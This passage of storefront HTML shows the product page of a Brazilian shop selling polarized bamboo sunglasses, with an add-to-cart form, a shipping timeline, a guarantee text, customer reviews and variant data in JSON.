                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar a quantidade de Óculos Bambu Dark Viver Noronha - Frete Grátis</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--22165367324978__main" data-options="Lentes" id="ProductForm-template--22165367324978__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--22165367324978__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--22165367324978__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43228429811878"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--22165367324978__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--22165367324978__main">
                  
                </span>
                <span class="main-atc__label__text">Adicionar ao carrinho</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7475044450470" /><input type="hidden" name="section-id" value="template--22165367324978__main" /></form></product-form><link href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411708241951" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43228429811878"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.vivernoronha.org/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861708241951" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="dd_mm"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Janeiro, Fevereiro, Março, Abril, Maio, Junho, Julho, Agosto, Setembro, Outubro, Novembro, Dezembro"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-1'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Encomendado"
        data-min-days="0"
        data-max-days="0"
      >
        Encomendado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pedido enviado"
        data-min-days="1"
        data-max-days="3"
      >
        Pedido enviado
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-accent-1'>
          <span class="material-icon material-symbols-outlined">
  package
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="15"
        data-max-days="20"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregue"
        data-min-days="15"
        data-max-days="20"
      >
        Entregue
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  workspace_premium
</span>
                      
                      <h2 class="h4 accordion__title">
                        Nossa Garantia Pra Você
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--22165367324978__main">
                    <p>Na Viver Noronha, qualidade é nossa prioridade! Nosso compromisso é oferecer um produto que atenda às suas expectativas e que seja a favor da natureza. Caso as escovas não correspondam ao que está proposto no site ou ao que você solicitou, garantimos seu direito ao total ao reembolso. Prezamos pela sua satisfação e queremos que sua experiência seja impecável. Conte conosco para garantir seu conforto e bem-estar. <strong>#ViverNoronhaEscovas #GarantiaDeSatisfação</strong></p>
                    
                  </div>
                </div>
              </div><div class="review-items-container"  style="--star-color:#ffcc00;--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrossel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--22165367324978__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--22165367324978__main-1"
          role="group"
          aria-roledescription="Slide"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image media media--transparent">
                <img
                  src="//www.vivernoronha.org/cdn/shop/files/7_cbea5114-54d7-492a-913e-1ae4fd67d193.jpg?v=1708239184"
                  alt="<em><strong>@lv.teles</strong></em>"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Gratidão, vamos juntos em prol do meio ambiente! &lt;3</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em><strong>@lv.teles</strong></em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--22165367324978__main-2"
          role="group"
          aria-roledescription="Slide"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image media media--transparent">
                <img
                  src="//www.vivernoronha.org/cdn/shop/files/1_3e1e8713-17f0-4e75-a351-8712736cc2a0.jpg?v=1708139266"
                  alt="<em><strong>@martinabugs</strong></em>"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>A natureza não faz nada em vão. Gratidão Viver Noronha amei as escovas, são as melhores do mundo!</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em><strong>@martinabugs</strong></em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--22165367324978__main-1"
          role="group"
          aria-roledescription="Slide"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image media media--transparent">
                <img
                  src="//www.vivernoronha.org/cdn/shop/files/2_0d6db881-e37d-483f-9d56-a9b869bd0381.jpg?v=1708139100"
                  alt="<em><strong>@anapsijraujo_</strong></em>"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Amei os produtinhos lindos e maravilhosos da Viver, cerdas macias e não machucam a minha gengiva, agora só uso escova de bambu Viver Noronha.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em><strong>@anapsijraujo_</strong></em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide anterior"
          aria-controls="Slider-template--22165367324978__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 3"
                aria-controls="Slider-template--22165367324978__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 2 de 3"
                aria-controls="Slider-template--22165367324978__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 3 de 3"
                aria-controls="Slider-template--22165367324978__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Próximo slide"
          aria-controls="Slider-template--22165367324978__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--22165367324978__main-1"
                class="slider-counter__link link"
                aria-label="Carregar slide 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--22165367324978__main-2"
                class="slider-counter__link link"
                aria-label="Carregar slide 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--22165367324978__main-3"
                class="slider-counter__link link"
                aria-label="Carregar slide 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/BANNER_COMPRA_SEGURA.png?v=1623333763" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/BANNER_COMPRA_SEGURA.png?v=1623333763" data-mce-selected="1"></div>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/Rav-Selo-ViverNoronha.png?v=1622315988" data-mce-selected="1"></div>
<div style="text-align: center;"><img alt="" src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/pagina-vivernoronha-oculos-vivernoronha.png?v=1660187076"></div>
<div style="text-align: center;">
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/BANNER_AVISO.png?v=1623333863" alt="" style="float: none;"></div>
<div id="product-component-1601623579353"></div>
<h1 style="text-align: center;"><strong style="color: #ffd966;">🥇 Nossa Garantia</strong></h1>
<h3 style="text-align: center;"><b>Se você escolheu seu produto em nossa loja virtual, mas, ao recebê-lo em sua casa, verificou que existe algum defeito de fabricação, nós asseguramos seu direito de troca ou devolução do produto.</b></h3>
<p style="text-align: center;"><img style="float: none;" src="https://images.assets-landingi.com/lzOjGlqB2wOyxUyj/garantia_selo_2x.png" alt=""></p>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/info-compra_0476ef3f-6451-4dad-bd22-db0b12bacd86.png?v=1617850479" style="float: none;"></div>
<div style="text-align: left;"></div>
<div style="text-align: center;"><img style="float: none;" src="https://cdn.shopify.com/s/files/1/0250/8855/7101/files/sigainsta-vivernoronha_ATT.png?v=1572492337"></div>
<div id="product-component-c7a4dca5e19"></div>
</div>
                </div>
              <sticky-atc 
                id="sticky-atc-template--22165367324978__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--22165367324978__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--22165367324978__main"
                        src="//www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&width=500"
                        alt="Óculos Bambu Dark Viver Noronha - Frete Grátis"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Óculos Bambu Dark Viver Noronha - Frete Grátis
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--22165367324978__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 249,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 249,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            R$ 298,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>ECONOMIZE 16%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--22165367324978__main"
                          class="sticky-atc__picker--combined no-js-hidden"
                          data-section="template--22165367324978__main"
                          data-url="/products/oculos-de-sol-bambu-dark"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Preto Polarizado'
                                      data-options='Preto Polarizado'
                                      
                                        selected
                                      
                                      
                                    >
                                      Preto Polarizado
                                    </option>
                                  
                                    <option
                                      value='Azul Polarizado'
                                      data-options='Azul Polarizado'
                                      
                                      
                                    >
                                      Azul Polarizado
                                    </option>
                                  
                                    <option
                                      value='Marrom Polarizado'
                                      data-options='Marrom Polarizado'
                                      
                                      
                                    >
                                      Marrom Polarizado
                                    </option>
                                  
                                    <option
                                      value='Verde Polarizado'
                                      data-options='Verde Polarizado'
                                      
                                      
                                    >
                                      Verde Polarizado
                                    </option>
                                  
                                    <option
                                      value='Vermelho Polarizado'
                                      data-options='Vermelho Polarizado'
                                      
                                      
                                    >
                                      Vermelho Polarizado
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":43228429811878,"title":"Preto Polarizado","option1":"Preto Polarizado","option2":null,"option3":null,"sku":"VNO-BD01","requires_shipping":true,"taxable":false,"featured_image":{"id":34481827217574,"product_id":7475044450470,"position":7,"created_at":"2022-08-11T00:18:09-03:00","updated_at":"2022-08-11T00:35:28-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/5.jpg?v=1660188928","variant_ids":[43228429811878]},"available":true,"name":"Óculos Bambu Dark Viver Noronha - Frete Grátis - Preto Polarizado","public_title":"Preto Polarizado","options":["Preto Polarizado"],"price":24990,"weight":0,"compare_at_price":29890,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26886613827750,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/5.jpg?v=1660188928"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43228429910182,"title":"Azul Polarizado","option1":"Azul Polarizado","option2":null,"option3":null,"sku":"VNO-BD02","requires_shipping":true,"taxable":false,"featured_image":{"id":34481827152038,"product_id":7475044450470,"position":8,"created_at":"2022-08-11T00:18:09-03:00","updated_at":"2022-08-11T00:35:28-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928","variant_ids":[43228429910182]},"available":true,"name":"Óculos Bambu Dark Viver Noronha - Frete Grátis - Azul Polarizado","public_title":"Azul Polarizado","options":["Azul Polarizado"],"price":24990,"weight":0,"compare_at_price":29890,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26886613762214,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/3_aea103cb-6812-4ac8-940b-45e475133039.jpg?v=1660188928"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43228429844646,"title":"Marrom Polarizado","option1":"Marrom Polarizado","option2":null,"option3":null,"sku":"VNO-BD03","requires_shipping":true,"taxable":false,"featured_image":{"id":34481827250342,"product_id":7475044450470,"position":9,"created_at":"2022-08-11T00:18:09-03:00","updated_at":"2022-08-11T00:35:28-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928","variant_ids":[43228429844646]},"available":true,"name":"Óculos Bambu Dark Viver Noronha - Frete Grátis - Marrom Polarizado","public_title":"Marrom Polarizado","options":["Marrom Polarizado"],"price":24990,"weight":0,"compare_at_price":29890,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26886613794982,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43228429877414,"title":"Verde Polarizado","option1":"Verde Polarizado","option2":null,"option3":null,"sku":"VNO-BD04","requires_shipping":true,"taxable":false,"featured_image":{"id":34481827283110,"product_id":7475044450470,"position":10,"created_at":"2022-08-11T00:18:09-03:00","updated_at":"2022-08-11T00:35:28-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928","variant_ids":[43228429877414]},"available":true,"name":"Óculos Bambu Dark Viver Noronha - Frete Grátis - Verde Polarizado","public_title":"Verde Polarizado","options":["Verde Polarizado"],"price":24990,"weight":0,"compare_at_price":29890,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26886613696678,"position":10,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43228429942950,"title":"Vermelho Polarizado","option1":"Vermelho Polarizado","option2":null,"option3":null,"sku":"VNO-BD05","requires_shipping":true,"taxable":false,"featured_image":{"id":34481827184806,"product_id":7475044450470,"position":11,"created_at":"2022-08-11T00:18:09-03:00","updated_at":"2022-08-11T00:35:28-03:00","alt":null,"width":640,"height":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928","variant_ids":[43228429942950]},"available":true,"name":"Óculos Bambu Dark Viver Noronha - Frete Grátis - Vermelho Polarizado","public_title":"Vermelho Polarizado","options":["Vermelho Polarizado"],"price":24990,"weight":0,"compare_at_price":29890,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26886613729446,"position":11,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.vivernoronha.org\/cdn\/shop\/products\/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--22165367324978__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Adicionar ao Carrinho</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/oculos-de-sol-bambu-dark" class="link product__view-details animate-arrow">
          Ver informações completas
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--22165367324978__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--22165367324978__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&width=550 550w,//www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/5.jpg?v=1660188928&width=1445"
    alt="Óculos Bambu Dark Viver Noronha - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="26886613827750"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&width=550 550w,//www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&width=1445"
    alt="Óculos Bambu Dark Viver Noronha - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1300"
    data-media-id="26886612254886"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&width=550 550w,//www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&width=1445"
    alt="Óculos Bambu Dark Viver Noronha - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1300"
    data-media-id="26886612287654"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&width=550 550w,//www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&width=1445"
    alt="Óculos Bambu Dark Viver Noronha - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1300"
    data-media-id="26886612418726"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&width=550 550w,//www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.vivernoronha.org/cdn/shop/products/3_3801fecd-919a-41e6-84c5-e9195eaa8067.png?v=1660187927&width=1445"
    alt="Óculos Bambu Dark Viver Noronha - Frete Grátis"
    loading="lazy"
    width="1100"
    height="1300"
    data-media-id="26886612320422"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
